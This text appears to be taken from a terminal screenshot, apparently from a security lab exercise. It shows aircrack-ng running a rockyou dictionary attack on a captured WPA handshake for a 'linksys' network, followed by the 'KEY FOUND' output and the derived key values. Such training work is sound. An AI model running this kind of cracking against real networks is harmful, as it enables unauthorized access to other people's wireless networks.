 sysadmin@UbuntuDesktop: ~/Desktop
File Edit View Search Terminal Help
sysadmin@UbuntuDesktop:~/Desktop$ aircrack-ng Darkside.pcap -w /usr/share/wordlists/rockyou.txt
Opening Darkside.pcap
Read 586 packets.
# BSSID ESSID Encryption
1 00:0B:86:C2:A4:85 linksys WPA (1 handshake)
Choosing first network as target.
Opening Darkside.pcap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 2280/7120714 keys tested (2702.88 k/s)
Time left: 43 minutes, 54 seconds 0.03%
KEY FOUND! [ dictionary ]
Master Key : 5D F9 20 B5 48 1E D7 05 38 DD 5F D0 24 23 D7 E2
52 22 05 FE EE BB 97 4C AD 08 A5 2B 56 13 ED E2
Transient Key : 1B 7B 26 96 03 F0 6C 6C D4 03 AA F6 AC E2 81 FC
55 15 9A AF BB 3B 5A A8 69 05 13 73 5C 1C EC E0
A2 15 4A E0 99 6F A9 5B 21 1D A1 8E 85 FD 96 49
5F B4 97 85 67 33 87 B9 DA 97 97 AA C7 82 8F 52
EAPOL HMAC : 6D 45 F3 53 8E AD 8E CA 55 98 C2 60 EE FE 6F 51
sysadmin@UbuntuDesktop:~/Desktop$